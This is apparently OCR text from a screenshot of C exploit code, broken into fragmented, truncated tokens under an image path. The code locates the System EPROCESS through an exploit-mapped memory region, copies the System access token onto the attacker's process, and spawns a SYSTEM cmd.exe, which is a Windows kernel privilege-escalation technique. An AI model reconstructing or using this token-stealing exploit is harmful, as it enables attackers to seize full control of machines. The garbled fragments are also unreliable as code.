
// Locate EPROCESS via the IMAGE_FIL
else
if
 (
systemEPROCESS
==
0
&&
memc
if
 (
*
(
unsigned 
char
*
)(
exploitVM
systemEPROCESS
=
exploitVM
+
printf
(
"[*] Found System _EP
				}
			}
if
 (
systemEPROCESS
!=
0
&&
ourEPROCE
// Swap the tokens by copying th
printf
(
"[*] Copying access token
*
(
unsigned long long
*
)((
char
*
)
printf
(
"[*] Done, spawning SYSTE
CreateProcessA
(
0
,
"cmd.exe"
,
NULL
,
NULL
,
					TRUE,